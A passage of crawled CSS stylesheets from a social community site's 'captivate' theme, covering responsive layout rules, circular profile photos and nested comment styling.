#buttons-wrapper, .sitestoreproduct-search-box #submitButton-element{width:100%;position:static !important;margin:0 !important}.layout_sitestoreproduct_searchbox_sitestoreproduct #submitButton-wrapper.form-wrapper, .sitestoreproduct-search-box #buttons-element button, .sitestoreproduct-search-box #submitButton-element button{box-sizing:border-box;float:left;position:static;width:100% !important;text-indent:0 !important}.layout_sitestoreproduct_searchbox_sitestoreproduct #submitButton-element > button::after, .layout_sitestoreproduct_searchbox_sitestoreproduct #buttons-element>button::after{content:none !important}.layout_sitestoreproduct_searchbox_sitestoreproduct #submitButton-wrapper.form-wrapper, .layout_sitestoreproduct_searchbox_sitestoreproduct #buttons-wrapper.form-wrapper{border:medium none;line-height:10px;left:auto;right:0}.layout_sitestoreproduct_searchbox_sitestoreproduct .sitestoreproduct-search-box{position:relative}.layout_sitestoreproduct_searchbox_sitestoreproduct .form-element select, .layout_sitestoreproduct_searchbox_sitestoreproduct .form-element input[type="text"]{max-width:100%;width:100% !important;box-sizing:border-box}.layout_sitestoreproduct_searchbox_sitestoreproduct #submitButton-wrapper.form-wrapper a, .layout_sitestoreproduct_searchbox_sitestoreproduct #buttons-wrapper.form-wrapper a{display:none}li.seao_cat_gd_col{width:30% !important;margin:1%}.sr_sitestoreproduct_wishlist_browse_grid li{margin:1% !important;width:31% !important}.sr_sitestoreproduct_media_slideshow_wrapper{width:100% !important}.sr_sitestoreproduct_media_slideshow{width:100% !important}div.sr_sitestoreproduct_media_slideshow_mask{overflow-x:auto;width:100% !important}.sr_sitestoreproduct_carousel{width:100% !important}.sr_sitestoreproduct_carousel_horizontal .sr_sitestoreproduct_carousel_content{width:94% !important;overflow-y:hidden !important;overflow-x:scroll !important}.sr_sitestoreproduct_carousel div.sr_sitestoreproduct_carousel_button{width:3%}.sr_sitestoreproduct_carousel_content .sitestoreproduct_grid_view{width:1150px !important}#global_page_sitestore-index-view ul.thumbs>li{margin:1%;width:29% !important}div.layout_core_container_tabs div.tabs_alt{margin-left:0}}@media only screen and (max-width: 1024px){div.layout_core_container_tabs div.tabs_alt li.more_tab > .tab_pulldown_contents_wrapper ul>li{font-size:100%}div.layout_core_container_tabs div.tabs_alt{overflow:auto}.sc_cover_template_2_tabs.layout_core_container_tabs div.tabs_alt, .sc_cover_template_3_tabs.layout_core_container_tabs div.tabs_alt{overflow:inherit}div.layout_core_container_tabs div.tabs_alt>ul{overflow:hidden}div.seaocore_profile_cover_has_tabs div.tab_pulldown_contents_wrapper{margin-top:-20px}.sc_cover_template_2_tabs.layout_core_container_tabs div.tabs_alt, .sc_cover_template_3_tabs.layout_core_container_tabs div.tabs_alt{margin-top:-58px}}@media only screen and (max-width: 980px){img.main{max-width:100% !important}h3{font-size:1.2em}html input[type="text"], html input[type="email"], html input[type="password"],input.text,textarea{width:94%;padding:1%}.edit_form .global_form_box > div .form-elements > div input[type="text"]{width:94%!important}div.notifications_layout>div.notifications_leftside,div.notifications_layout>div.notifications_rightside{width:100%;margin-bottom:15px}.layout_siteadvsearch_search_box{display:none}body .layout_right > .generic_layout_container, body .layout_left > .generic_layout_container, body .layout_middle > .generic_layout_container, div.sitemember_pages_breadcrumbs, div.sitemember_editlocation_wrapper, #global_page_suggestion-index-viewfriendsuggestion .layout_middle, .notifications_leftside, .notifications_rightside, .layout_page_sitereview_index_manage_listtype_11 .seaocore_searchform_criteria, .layout_page_sitereview_index_manage_listtype_11 .quicklinks, .layout_page_sitereview_index_manage_listtype_11 .layout_middle .layout_middle,.captivate_dashboard{padding:2%;width:100%;box-sizing:border-box}div .tabs_alt>ul>li>a{padding:5px 10px}.layout_core_search_mini,#core_menu_mini_menu,.layout_sitemenu_menu_mini{text-align:right !important}div.collage_image_temp_tabs.layout_core_container_tabs div.tabs_alt{margin-top:-86px}}@media only screen and (max-width: 920px){.sc_cover_template_1 #sitecontent_cover_photo .sc_coverphoto_halfwidth_outside_content .seaocore_profile_coverinfo_buttons .sc_cover_midcontent_btns>div{margin-right:0}div.transparent_cover_tabs .tabs_alt>ul>li{height:45px;line-height:45px}#global_wrapper{padding-top:20px !important;padding-bottom:0 !important}}@media only screen and (max-width: 768px){#global_page_siteevent-index-view .layout_middle{overflow:visible}.generic_layout_container.layout_core_menu_logo{width:35%;padding-top:5px}div.layout_core_menu_logo a, div.layout_core_menu_logo a:hover{font-size:4vw;max-height:52px;height:auto}.seao_menu_toggle{color:#dfdfdf}.layout_seaocore_browse_menu_main{float:right;margin-right:5%}.layout_sitemenu_menu_mini>.layout_core_menu_mini>div>ul>li,div.layout_core_menu_mini>div>ul>li{display:inline-block;float:none;vertical-align:middle}html .layout_left, html .layout_right{display:block;padding:0 1% !important;width:98% !important}.layout_middle{clear:both}html .asearch_searchbox>div>span{width:60%}#searchBox input[type="text"]{width:100%!important}#searchBox #submitButton-element{right:10px}.layout_left>div,.layout_right>div{display:none}html .layout_right .seaocore_searchform_criteria ul > li, html .layout_right .seaocore_searchform_criteria .form-wrapper, html .layout_left .seaocore_searchform_criteria ul > li, html .layout_left .seaocore_searchform_criteria .form-wrapper{display:inline-block}html .layout_right .seaocore_searchform_criteria input[type="text"], html .layout_right .seaocore_searchform_criteria select, html .layout_left .seaocore_searchform_criteria input[type="text"], html .layout_left .seaocore_searchform_criteria select{padding:inherit}.layout_right>div.layout_siteevent_add_to_my_calendar_siteevent,.layout_right>div.layout_siteeventticket_event_tickets{display:block}ul.videos_browse>li{max-width:48% !important;width:48%}.layout_captivate_banner_images .bannerimage-text h1{margin-top:77px !important}#core_menu_mini_menu{text-align:center}.captivate_fix_header{position:static  !important}html .captivate_transparent_header .layout_page_header{position:absolute !important}.layout_sitemenu_menu_footer div ul.socialshare_links{left:0 !important}div.layout_sitemenu_menu_footer{text-align:center !important}.headline h2, .headline h2 a{font-size:22px !important;margin-left:0 !important}#global_footer{margin-top:0 !important}#global_content{min-height:409px !important}.layout_captivate_landing_search form input.suggested[type="text"]{width:80% !important}.layout_captivate_landing_search form{width:100% !important}.layout_siteadvsearch_search_box input[type="text"]{width:93% !important}#searchBox.siteevent-search-box .form-elements{margin-left:0 !important;width:100% !important;box-sizing:border-box}.layout_siteevent_searchbox_siteevent #searchBox.siteevent-search-box .form-elements .form-wrapper{width:100% !important;box-sizing:border-box}#searchBox.siteevent-search-box .form-elements .form-wrapper select{max-width:100%}.siteevent-search-box #buttons-wrapper, .siteevent-search-box #submitButton-element{display:block}.siteevent-search-box #buttons-element button, .siteevent-search-box #submitButton-element button{width:100%;margin-left:0;position:static}.global_left_panel.panel-collapsed .layout_page_header .layout_main > div:first-child + div, .global_left_panel .layout_page_header .layout_main>div:first-child+div{width:85%;padding-top:5px}.global_left_panel.panel-collapsed .layout_page_header .layout_main > div:first-child + div, .global_left_panel.panel-collapsed .layout_page_header .layout_main > a:first-child + div, .global_left_panel .layout_page_header .layout_main > div:first-child + div, .global_left_panel .layout_page_header .layout_main>a:first-child{line-height:normal}div.trans_cover_temp .seaocore_profile_fullwidth_cover_photo+.seaocore_profile_cover_head_section{margin:96px auto 10px;visibility:hidden;min-height:10px}.transparent_cover_tabs .tabs_alt>ul{padding:2px}.transparent_cover_tabs .tabs_alt>#main_tabs>li>a{font-weight:700}.transparent_cover_tabs .tabs_alt>ul>li>a{color:#707070}.transparent_cover_tabs .tabs_alt > ul > li.active > a, .transparent_cover_tabs .tabs_alt > #main_tabs > li:hover a{color:#4bf}.transparent_cover_tabs .tabs_alt>ul>li:hover:before{display:none}}@media only screen and (max-width: 767px){.generic_layout_container.layout_core_menu_logo{width:70%}div.layout_core_container_tabs div.tab_pulldown_contents_wrapper{margin-top:0}.layout_core_container_tabs{position:relative}.layout_core_container_tabs>.generic_layout_container>h3{position:absolute;top:0;padding-right:30px;right:0;left:0;display:block;padding-left:10px}[dir="rtl"] .layout_core_container_tabs>.generic_layout_container>h3{padding-right:0;padding-left:30px}div.layout_core_container_tabs div.tabs_alt{margin:-8px 0 10px}div.tabs_alt{text-align:right;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;-moz-border-radius-topleft:0;-webkit-border-top-left-radius:0;border-radius-topleft:0}[dir="rtl"] div.tabs_alt{text-align:left}div.tabs_alt>ul{background:#fff;overflow:hidden;padding:2px;max-height:1000px;-webkit-transition:max-height 500ms ease-in;-moz-transition:max-height 500ms ease-in;-o-transition:max-height 500ms ease-in;transition:max-height 500ms ease-in;display:block;border:0 !important}[dir="rtl"] div.tabs_alt>ul{padding:2px}div.tabs_alt.tab_collapsed>ul{max-height:0;padding:0;-webkit-transition:all 500ms ease;-moz-transition:all 500ms ease;-o-transition:all 500ms ease;transition:all 500ms ease}div.tabs_alt>.tab_collapsed_action{cursor:pointer;height:20px;line-height:28px;text-align:center;width:20px;position:relative;z-index:2;display:inline-block;margin-top:2px}div.tabs_alt>.tab_collapsed_action:before{content:"\f0c9";font-family:'Font Awesome 5 Free','fontawesome';font-size:20px;display:inline-block}div.tabs_alt>ul>li,.tab_pulldown_contents>ul>li{display:block !important;padding:5px;box-sizing:border-box}div.tabs_alt>ul>li+li{border-top:1px solid #f2f0f0}div.tabs_alt>ul>li>a{display:block}div.tabs_alt > ul li:hover,div.tabs_alt>ul>li.tab_active,div.tabs_alt>ul>li.active{background-color:#f6f6f6;cursor:pointer}div.tabs_alt>ul>li.tab_active>a,div.tabs_alt>ul>li.active>a,div.tabs_alt>ul>li:hover>a,div.tabs_alt>ul>li.active:hover>a{border:none;top:0;display:block;background:transparent}div.tabs_alt li.more_tab{padding:0}div.tabs_alt li.more_tab > a, div.tabs_alt li.more_tab:hover>a{display:none}div.tabs_alt li.more_tab > .tab_pulldown_contents_wrapper ul>li{padding:12px 14px !important}div.tabs_alt li.more_tab > .tab_pulldown_contents_wrapper ul>li:last-child{border-bottom:0}.layout_core_container_tabs div.tabs_alt >ul > li, .layout_core_container_tabs .tab_pulldown_contents>ul>li{text-align:left;float:none;padding:5px;border-right:0}div.seaocore_profile_cover_has_tabs div.tabs_alt>ul>li{border-right:0}.layout_core_container_tabs div.tabs_alt>ul>li>a{float:none !important;color:#707070}div.seaocore_profile_cover_has_tabs .tab_pulldown_contents_wrapper ul li, div.seaocore_profile_cover_has_tabs div.tabs_alt > ul > li a{padding:5px}div.trans_cover_temp .seaocore_profile_fullwidth_cover_photo+.seaocore_profile_cover_head_section{margin:0;min-height:10px}.sc_cover_template_2 #sitecontent_cover_photo #sitecontentcover_middle_content .sc_cover_template_2_top_content{height:auto !important}div.sc_cover_template_2_tabs.layout_core_container_tabs div.tabs_alt, div.sc_cover_template_3_tabs.layout_core_container_tabs div.tabs_alt{margin-top:0}.sc_cover_template_2 #sitecontent_cover_photo .seaocore_profile_coverinfo_buttons .sc_cover_midcontent_btns > div, .sc_cover_template_3 #sitecontent_cover_photo .seaocore_profile_coverinfo_buttons .sc_cover_midcontent_btns>div{margin-right:0}}@media only screen and (max-width: 600px){div.layout_core_menu_logo a, div.layout_core_menu_logo a:hover{font-size:5vw}.layout_core_menu_logo a img{width:100%}div .captivate_main_menu .navigation>li.more_link{padding:6px;margin-left:0}div .captivate_main_menu .navigation > li.more_link span{height:4px;width:4px;margin-right:2px}.layout_core_menu_mini #core_menu_mini_menu>ul>li>a::before{font-size:18px}div .layout_core_menu_mini>div>ul{width:inherit;padding-right:8px;text-align:center;display:inline-block}html body#global_page_core-index-index div div.layout_sitemember_recent_popular_random_members li.sitemember_grid_view{width:20% !important}#global_page_core-index-index .generic_layout_container > h3, #global_page_core-index-index .generic_layout_container>div>h3{line-height:30px}.layout_captivate_menu_footer .captivate_footer_block{display:inline-block;width:50%;margin:0 !important}.layout_sitemenu_menu_footer a + div, .layout_sitemenu_menu_footer a + div div.fright{text-align:center;margin-top:10px}#global_search_form_container, .global_form div.form-element{width:100%}.seaocore_profile_list .seaocore_profile_list_info{clear:both}html ul.sitegroup_profile_list li .sitegroup_profile_list_options{width:auto}.layout_messages_menu + .layout_core_content form{float:none!important;margin-top:10px}.messages_list>ul>li{border-bottom:1px solid #f2f0f0}.messages_list .messages_list_info, ul.message_view .message_view_info{clear:both;padding-top:10px;overflow:visible !important}html ul.message_view .message_view_from{text-align:left}html #messages_compose .compose-content{width:90%}#messages_form_reply>div{width:100% !important}#messages_form_reply .compose-container, #messages_form_reply .compose-content{width:95% !important}html ul.forum_categories ul > li + li, html ul.forum_topics>li+li{padding:10px 0}html ul.forum_categories .forum_icon, html ul.forum_topics .forum_topics_icon{padding:5px;margin-left:0}html ul.forum_categories .forum_lastpost, html ul.forum_topics .forum_topics_lastpost{padding:5px 2px 5px}html ul.forum_categories .forum_topics, html ul.forum_categories .forum_posts, html ul.forum_topics .forum_topics_replies, html ul.forum_topics .forum_topics_views{float:left;padding:5px;text-align:left}html ul.forum_categories .forum_title, html ul.forum_topics .forum_topics_title{width:97%;padding:10px 5px 7px;clear:both}ul.forum_topic_posts .forum_topic_posts_info, ul.forum_topic_posts .forum_topic_posts_info_top_options{clear:both;text-align:left !important}html div.forum_topic_posts_info_body{padding-left:0}div.forum_topic_posts_info_body p{margin-left:0 !important;margin-right:0 !important}html .layout_right .seaocore_searchform_criteria ul > li, html .layout_right .seaocore_searchform_criteria .form-wrapper, html .layout_left .seaocore_searchform_criteria ul > li, html .layout_left .seaocore_searchform_criteria .form-wrapper{display:block !important}div.layout_captivate_banner_images .bannerimage-text h1{font-size:20px;line-height:30px}div.layout_captivate_banner_images .bannerimage-text article{font-size:14px;line-height:17px}div.birthday_list .birthday_list_item{width:100%}.layout_captivate_menu_footer .captivate_footer_block{display:inline-block !important;height:160px !important}div.trans_cover_temp .seaocore_profile_fullwidth_cover_photo+.seaocore_profile_cover_head_section{margin:0;min-height:10px}div.sc_cover_template_3 #sitecontentcover_middle_content .seaocore_button#others_button_dropdown > a, div.sc_cover_template_3 div.sc_halfwidth_inside_coverphoto_template #sitecontent_cover_photo #setting_button_dropdown > a, div.sc_cover_template_3 div.sc_halfwidth_outside_coverphoto_template #sitecontent_cover_photo #setting_button_dropdown>a{padding-top:3px !important;padding-bottom:3px !important}}@media screen and (max-width:480px){.layout_captivate_menu_footer .captivate_footer_block{display:inline-block;width:50%;margin:0 !important}ul.videos_browse>li{max-width:100% !important;width:100%}.headline h2, .headline h2 a{font-size:18px !important;line-height:normal !important}.tabs{margin-left:0 !important}}@media only screen and (max-width: 380px){.generic_layout_container.layout_core_menu_logo{width:60%}html .seaocore_share_popup .form-elements textarea{width:60% !important}html .layout_sitemenu_menu_footer{padding:20% 2% 0 !important}.layout_page_footer .layout_captivate_homepage_footertext>h3{line-height:29px}.layout_sitemenu_menu_footer div ul.socialshare_links{top:18px !important}}@media screen and (max-width:320px){.layout_sitemenu_menu_footer div ul.socialshare_links{margin-top:-14px}}@media only screen and (min-width: 920px){.layout_core_menu_mini{text-align:right}}@media only screen and (min-width: 769px) and (max-width: 1199px){div.layout_core_container_tabs.transparent_cover_tabs .tabs_alt{margin:-77px auto 0;position:absolute}}@media only screen and (min-width: 1200px){.layout_top+.layout_main{max-width:1200px;margin:0 auto}}.generic_layout_container.layout_siteusercoverphoto_user_cover_photo.seao_default_cover_temp.default_temp_inside{overflow:hidden}.home-links-user{display:none}#global_page_core-index-index .layout_sitevideo_video_carousel h3, #global_page_core-index-index .layout_sitevideo_best_videos h3, #global_page_core-index-index .layout_sitevideo_channel_carousel h3, #global_page_core-index-index .layout_sitemember_recent_popular_random_members h3, #global_page_core-index-index .layout_sitevideo_video_categories_withicon_grid_view h3, #global_page_core-index-index .layout_sitecrowdfunding_featured_fundraiser h3, #global_page_core-index-index .layout_sitecrowdfunding_sponsored_categories_with_image h3, #global_page_core-index-index .layout_sitecrowdfunding_best_projects h3, #global_page_core-index-index .layout_sitecrowdfunding_ajax_based_projects_home h3, #global_page_core-index-index .layout_sitestaticpage_html_blocks h3{font-size:22px}.sitemenu-vertical-left-mainmenu.captivate_transparent_header .layout_page_header, .sitemenu-vertical-right-mainmenu.captivate_transparent_header .layout_page_header{background-color:#242424}.plan_subscriptions_col1{float:left !important;margin-left:10px !important}.plan_subscriptions_col1 .sitepwa_logo .layout_sitepwa_menu_logo a>img{max-height:28px;vertical-align:middle;max-width:150px}.cometchat_ccmobiletab_redirect:before{content:"";display:block;width:30px;height:12px;position:absolute;border-top:15px double white;left:10px;top:10px;z-index:1}.cometchat_ccmobiletab_redirect{box-shadow:1px 0 10px 2px}*{padding:0;margin:0;border:none;border-style:solid;border-width:0;border-color:#f2f0f0;font-family:'Roboto',sans-serif}h2,h3,h4{color:#282832;font-weight:400;line-height:20px;font-family:'Roboto',sans-serif}.headline h2, .headline h2 a{color:#000;display:inline-block;font-size:26px;line-height:40px;margin-bottom:0;margin-left:10px;margin-right:25px;text-transform:uppercase;vertical-align:middle;font-family:'Roboto',sans-serif}.layout_siteevent_listtypes_categories .seaocore_menu ul{position:unset}ul#activity-feed[class*='feed_sections_pinboard_col_']>li.activity-item{box-shadow:0 0 5px 1px #bbbbbba6}.menu_item_container_inner.scrollbars>.scrollbar-content{height:86vh !important}.layout_middle>.generic_layout_container,.layout_right>.generic_layout_container,.layout_left>.generic_layout_container{box-shadow:0 0 5px 1px #bbbbbba6}.generic_layout_container.layout_core_html_block{box-shadow:none}.seaocore_comment_box.seaocore_txt_light{border-radius:5px !important;font-size:12px !important}#activity-feed>li,ul.feed>li{border-radius:5px !important}.composer-adv-photo:before{content:"";display:block;width:35px;height:35px;border:2px solid;border-radius:50%;position:absolute;margin-top:2px;z-index:6;animation-name:example5;animation-duration:2s;animation-timing-function:linear;animation-delay:0s;animation-iteration-count:infinite;animation-direction:initial;animation-fill-mode:forwards}.composer-adv-photo:after{content:"";display:block;width:35px;height:35px;border:2px solid;border-radius:50%;position:absolute;margin-top:2px;z-index:6;animation-name:example5;animation-duration:2s;animation-timing-function:linear;animation-delay:1s;animation-iteration-count:infinite;animation-direction:initial;animation-fill-mode:forwards}@keyframes example5{from{transform:scale(1);color:#3C9987}to{transform:scale(1.5);color:#3C998700}}.composer-adv-photo{display:flex !important;justify-content:center;align-items:center;position:relative}.sm_panel_bg_block>.sm_user_photo{text-align:center}.sm_user_info>.sm_user_name{margin-right:0!important;margin-left:45px}.sm_user_info>.quicklink_arrow{margin-top:3px}.menu_item_container_inner>.scrollbar-content{width:95% !important}.collage_image_temp_tabs.seaocore_cover_inside_container_tabs div.tabs_alt>ul{margin-left:10px}.collage_image_temp_tabs.seaocore_cover_inside_container_tabs{z-index:unset!important}div#aaf_main_container_lodding{margin-top:15% !important}.sm_user_quicklinks ul>li>a:before{width:24px !important;margin-right:unset !important}.composer-adv-photo:before{content:"";display:block;width:35px;height:35px;border:2px solid;border-radius:50%;position:absolute;margin-top:2px;z-index:6;animation-name:example5;animation-duration:2s;animation-timing-function:linear;animation-delay:0s;animation-iteration-count:infinite;animation-direction:initial;animation-fill-mode:forwards}.composer-adv-photo:after{content:"";display:block;width:35px;height:35px;border:2px solid;border-radius:50%;position:absolute;margin-top:2px;z-index:6;animation-name:example5;animation-duration:2s;animation-timing-function:linear;animation-delay:1s;animation-iteration-count:infinite;animation-direction:initial;animation-fill-mode:forwards}@keyframes example5{from{transform:scale(1);color:#3C9987}to{transform:scale(1.5);color:#3C998700}}.layout_core_menu_mini>#core_menu_mini_menu>ul>li:first-child:before{content:"";display:block;width:27px;height:27px;border:2px solid;border-radius:50%;position:absolute;margin-top:0;z-index:6;animation-name:example5;animation-duration:2s;animation-timing-function:linear;animation-delay:0s;animation-iteration-count:infinite;animation-direction:initial;animation-fill-mode:forwards}.layout_core_menu_mini>#core_menu_mini_menu>ul>li:first-child:after{content:"";display:block;width:27px;height:27px;border:2px solid;border-radius:50%;position:absolute;margin-top:0;z-index:6;animation-name:example5;animation-duration:2s;animation-timing-function:linear;animation-delay:1s;animation-iteration-count:infinite;animation-direction:initial;animation-fill-mode:forwards}.composer-adv-photo>a.user_photo_left{position:relative;z-index:7}.layout_core_menu_mini>#core_menu_mini_menu>ul>li:first-child{display:inline-flex !important;justify-content:center;align-items:center}@media only screen and (min-width: 768px){.aaf_feed_box_container:not(.aaf_feed_box_container_active) #activity-post-container.activator_inline_buttons .adv_post_container_box.adv-photo .adv_post_box{padding-left:60px !important}}.layout_page_user_signup_index .layout_main .layout_middle .layout_core_content{width:90%;margin:15px}.collage_mid_content{z-index:1!important}#sr_compare_dashboard{z-index:99999 !important}body#global_page_sitestore-index-view div#aaf_feed_box_container, body#global_page_sitegroup-index-view div#aaf_feed_box_container{position:sticky;top:0;z-index:1;box-shadow:0 10px 10px -10px;background:white}div#aaf_main_container_lodding{margin:0 !important}.aaf_main_container_lodding{margin-top:0 !important;margin-bottom:40px;padding-top:10%;background-repeat:no-repeat;background-position:bottom}

--- FILE ---
content_type: text/css
request_url: https://mycityconnected.us/application/themes/captivate/theme_circular.css?c=419
body_size: 341
content:
@charset "utf-8";
/* CSS Document */

/* Global member photos and icons */
img.thumb_icon,.suggestion_list .item_photo img
{
width: 48px;
height: 48px;
border-radius:50% !important;
}
/* For Info tooltip */
.info_tip_content .tip_main_photo a, .info_tip_content .tip_main_photo i{
border-radius:50% !important;
}
/* Member profile photo */
.layout_siteusercoverphoto_user_cover_photo .seaocore_profile_main_photo,
.sitevideo_slide_thumbs span.inactive,
.seaocore_profile_main_photo .item_photo, .seaocore_profile_main_photo,
.layout_sitevideo_channel_subscribers .thumbs_photo, .layout_user_home_photo > div > a > img{
border-radius: 50%;
}



--- FILE ---
content_type: text/css
request_url: https://mycityconnected.us/application/modules/Seaocore/externals/styles/style_comment.css?c=419
body_size: 1715
content:

.layout_seaocore_seaocores_nestedcomments{
	clear:both;
}
.seaocore_replies_wrapper{
	clear:both;
	margin-bottom:20px;
	width:100%;
	min-height: 430px;
}
.seaocore_replies{
	clear:both;
}
.seaocore_replies > ul{
  width:100%;
}
.seaocore_replies > ul > li{
  background-image:none;
  border:none;
  clear:both;
  padding:15px 0;
  position: relative;
}
.seaocore_replies > ul > li + li{
	padding-top:5px;
}
.seaocore_replies > ul > li.seaocore_replies_list{
	padding-left:50px;
	position:relative;
	min-height:50px;
}
html[dir="rtl"] .seaocore_replies > ul > li.seaocore_replies_list{
	padding-left:0;
	padding-right:50px;
}
.seaocore_replies .seaocore_replies_author_photo{
  overflow:hidden;
  line-height:0px;
  font-size:0px;
	position:absolute;
	left:0;
}
html[dir="rtl"] .seaocore_replies .seaocore_replies_author_photo{
	right:0;
	left:inherit;
}
.seaocore_replies .seaocore_replies_author_photo img{
  display:block;
	height:48px;
	width:48px;
}
.seaocore_replies .seaocore_replies_info{
  font-size:.8em;
	padding:2px 0 0 10px;
	min-height:30px;
	display:table-cell !important;
	width:10000px;
	position:relative;
}
html[dir="rtl"] .seaocore_replies .seaocore_replies_info{
	padding:2px 10px 0 0px;
}
.seaocore_replies .seaocore_replies_author{
  font-size:.8em;
	margin-bottom:1px;
}
.seaocore_replies .seaocore_replies_author a{
  font-weight:bold;
	font-size:13px;
}
.seaocore_replies_comment{
	clear:both;
	padding-top:2px;
}
.seaocore_replies .seaocore_replies_options{
  font-weight:bold;
  font-size:1em;
	padding-bottom:6px;
}
.seaocore_replies .seaocore_replies_comment_options > a{
  font-size:.8em;
  font-weight:bold;
  margin-top:5px;
  overflow:hidden;
}
.seaocore_replies .seaocore_replies_date{
  font-size:11px;
	display:inline;
  margin-top:3px;
  overflow:hidden;
}
.seaocore_commentlike_loading{
	display:inline-block;
	vertical-align:middle;
}
.seaocore_commentlike_loading img{
	width:12px;
}
.seaocore_replies .seaocore_replies_date > li{
  float:left;
}
.seaocore_replies .seaocore_replies_date > li.sep{
  padding:0px 3px;
}
html[dir="rtl"] .seaocore_replies .seaocore_replies_date > li{
  float:right;
}
.seaocore_replies .seaocore_replies_likes{
	margin-top:5px;
}
.seaocore_replies .seaocore_replies_likes,
.seaocore_replies .seaocore_replies_viewall,
.seaocore_replies .seaocore_replies_sorting{
  font-size:.8em;
}
.seaocore_replies .seaocore_replies_likes,
.seaocore_replies .seaocore_replies_sorting{
  margin-bottom:5px;
}
.seaocore_replies .seaocore_replies_likes a,
.seaocore_replies .seaocore_replies_viewall a{
  font-weight:bold;
}
.seaocore_replies .seaocore_replies_viewall a,
.seaocore_replies .seaocore_replies b
.seaocore_replies .seaocore_replies select{
	display:inline-block;	
}
.seaocore_replies .seaocore_replies_viewall a + div,
.seaocore_replies .seaocore_replies_sorting > div{
	vertical-align:sub;
}
/*Attachement*/
.seaocore_comments_attachment{
  clear: both;
  padding: 5px;
}
.seaocore_comments_attachment_photo img{
  max-width: 100%;
}
.seaocore_comments_attachment_title{
  font-weight: bold;
}
/*Comment Form*/
.seaocore_replies > form{
  background-image:url(../images/blk-bg.png);
  border:none;
  padding:10px 10px 10px 5px;
	box-sizing: border-box;
}
html[dir="rtl"] .seaocore_replies > form{
  padding:10px 5px 10px 10px;
}
.seaocore_replies > form > textarea{
  width:99%;
}
.seaocore_replies > form > button{
  margin-top:7px;
}
div.seaocore_replies_comment_likes{
  font-size:0.9em;
}
.compose-menu .seaocore_replies_post_loading{
  margin-left:10px;
}
#nested-comment-compose-link-activator,
#nested-compose-link-menu span {
  background-image:url(../images/icons/link.png);
  padding-left: 21px;
  box-sizing:border-box;
}
#nested-comment-compose-photo-activator,
#nested-compose-photo-menu span {
  background-image:url(../images/icons/photo.png);
  padding-left: 21px;
  box-sizing:border-box;
 }
/*Child Replies*/
.seaocore_comments_hide .seaocore_replies_child{
	display:none;
}
.seaocore_replies_child form{
	margin-top:10px;
}
.seaocore_replies_child > ul li{
	display:none;
}
.seaocore_replies_child > ul{
	background:none;
}
.seaocore_replies_child ul.tag-autosuggest li{
	display:block;
}
.seaocore_replies_child > ul > li + li{
	display:block;
  padding:5px 0 0;
	margin-top:5px;
}
.seaocore_replies_child > ul > li.seaocore_replies_list{
	padding-left:32px;
	min-height:32px;
}
html[dir="rtl"] .seaocore_replies_child > ul > li.seaocore_replies_list{
	padding-left:0;
	padding-right:32px;
}
.seaocore_replies_child .seaocore_replies_author_photo img{
	width:30px;
	height:30px;
}
.seaocore_replies_info_op{
	display:none;
	float:right;
	margin-top:-1px;
	position: relative;
}
html[dir="rtl"] .seaocore_replies_info_op{
	float:left;
}
.seaocore_replies_content:hover span.seaocore_replies_info_op{
	display:block;
}
.seaocore_replies_pulldown{
	position: absolute;
	float:right;
	right: 0px;
	top: 5px;
}
html[dir="rtl"] .seaocore_replies_pulldown{
	float:left;
	right: auto;
	left: 0;
}
.seaocore_replies_showhide{
	cursor:pointer;
	float:left;
	font-size:17px;
	font-weight:bold;
	line-height:10px;
	margin-right:0px;
}
html[dir="rtl"] .seaocore_replies_showhide{
	float:right;
	margin-left:10px;
	margin-right:0px;
}
.seaocore_replies_showhide span{
  background-image:url(../images/plus-minus.png);
	display:block;
	margin-top:4px;
	height:12px;
	width:12px;
}
.seaocore_replies_showhide span.plus{
	background-position:top;
}
.seaocore_replies_showhide span.minus{
	background-position:bottom;
}
.seaocore_dropdown_btn_wrapper{
	right:0;
	position:absolute;
	top:10px;
}
html[dir="rtl"] .seaocore_dropdown_btn_wrapper{
	left:0px;
	right:auto;
}
.seaocore_dropdown_btn {
	background-image:url(../images/gray_bullet.png);
	background-repeat:no-repeat;
	background-position:center;
	float:right;
	height:16px;
	width:16px;
	cursor:pointer;
	display:block;
}
html[dir="rtl"] .seaocore_dropdown_btn{
	float:left;
}
.seaocore_replies_pulldown:hover .seaocore_dropdown_btn{
	background-image:url(../images/gray_bullet_active.png);
}
.seaocore_dropdown_menu_wrapper {
	left:auto;
	right:0;
	bottom:auto;
	margin:0px 0 30px;
	max-width:340px;
	min-width:100%;
	*min-width:160px;/*FOR IE 7*/
	position:absolute;
	top:100%;
	z-index:99;
	display:none;
	-moz-box-shadow:0 3px 8px 0 rgba(0, 0, 0, 0.3);
	-webkit-box-shadow:0 3px 8px 0 rgba(0, 0, 0, 0.3);
	box-shadow:0 3px 8px 0 rgba(0, 0, 0, 0.3);
}
html[dir="rtl"] .seaocore_dropdown_menu_wrapper{
	left:0px;
	right:auto;
}
.seaocore_dropdown_menu {
	overflow-y:auto;
}
.seaocore_dropdown_menu > ul {
	padding:0px;
	margin:0px;
	max-height:400px;
	overflow-y:auto;
	overflow-x:hidden;
}
.seaocore_dropdown_menu > ul > li {
	display:block;
}
.seaocore_dropdown_menu > ul > li > a {
	background-repeat:no-repeat;
	background-position:5px;
	cursor:pointer;
	display:block;
	font-weight:normal;
	padding:5px 10px;
	text-decoration:none;
	font-size:11px;
	min-width:130px;
}
.seaocore_replies_pulldown:hover .seaocore_dropdown_menu_wrapper{
	display:block;
}
.seaocore_replies_pulldown:hover .seaocore_dropdown_menu_wrapper ul li:last-child {
	border-bottom: 0px;
}
/*--Responsive work---*/
@media only screen and (max-width: 600px){
  /*Attachement*/
  .seaocore_comments_attachment_photo img{
    width: 40%;
  }
  div.albums_viewmedia_info .album_viewmedia_container {
	min-height: 100%;
  }
  .sitealbum_viewmedia_photooptions {
	margin: 0px;
  }
}

--- FILE ---
content_type: text/css
request_url: https://mycityconnected.us/application/modules/Nestedcomment/externals/styles/style_nestedcomment.css?c=419
body_size: 2145
content:

/*Nested comment in AAF*/
	.seao_nestcomment a.buttonlink {
		background-size: 13px auto;
		font-weight: normal;
		padding-top: 1px;
	}
	.seao_advcomment .seao_nestcomment:hover > .seaocore_replies_info_op, 
	.seao_reply li:hover > .seaocore_replies_info_op{
		display:block;
	}
	#compose-nested-comment-photo-body + div.compose-menu {
		position: absolute;
		right:0;
		top:0;
	}
	#compose-nested-comment-photo-body + div.compose-menu .buttonlink {
		height:16px;
		width: 16px;
		padding-left: 0;
		background-repeat: no-repeat;
	}
	#compose-nested-comment-photo-body {
		overflow: visible;
		padding: 0;
	}
	.seao_nestcomment .comments_info{
		width: 85%;
